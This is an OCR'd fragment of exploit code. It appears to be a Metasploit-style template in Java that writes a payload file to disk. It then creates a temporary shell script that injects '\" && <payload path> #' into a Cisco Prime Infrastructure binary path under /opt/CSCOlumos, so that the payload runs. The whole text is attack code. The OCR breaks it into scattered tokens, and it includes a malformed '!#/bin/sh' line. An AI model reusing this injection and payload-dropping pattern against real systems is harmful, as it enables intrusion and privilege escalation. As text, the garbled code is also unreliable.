
      BufferedOutputStream 
#
{
var_ostream
}
 =

        new BufferedOutputStream(new 
FileOutputStream(
#{
var_path
}
));

#{
var_ostream
}
.write(
#{
var_raw
}
);

#{
var_ostream
}
.close();

      File 
#{
var_tmp2
}
 = 
File.createTempFile("
#
{
native_payload_name
}
", ".sh");

      String 
#{
var_path2
}
 = 
#
{
var_tmp2
}
.getAbsolutePath();

      PrintWriter 
#{
var_pstream
}
 =

        new PrintWriter(new 
FileOutputStream(
#{
var_path2
}
));

#
{
var_pstream
}
.println("!#/bin/sh");

#
{
var_pstream
}
.println("/opt/CSCOlumos/bin/run
'\\" && " + 
#{
var_path
}
 + " #'");
